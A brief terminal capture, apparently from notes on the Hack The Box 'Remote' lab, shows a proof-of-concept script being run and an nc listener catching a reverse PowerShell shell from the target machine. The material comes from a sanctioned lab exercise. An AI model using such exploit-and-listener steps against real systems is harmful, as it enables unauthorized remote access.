 kali in 40-49_Career/46-Boxes/46.02-HTB/Remote/payloads 🐍 v3.11.9 2GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 08:56:49 zsh ❯ python3 46153_POC.py
Start
[]
kali in ~ 2GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 08:56:50 zsh ❯ nc -nvlp 9999
listening on [any] 9999 ...
connect to [10.10.14.34] from (UNKNOWN) [10.129.230.172] 49887
PS C:\windows\system32\inetsrv>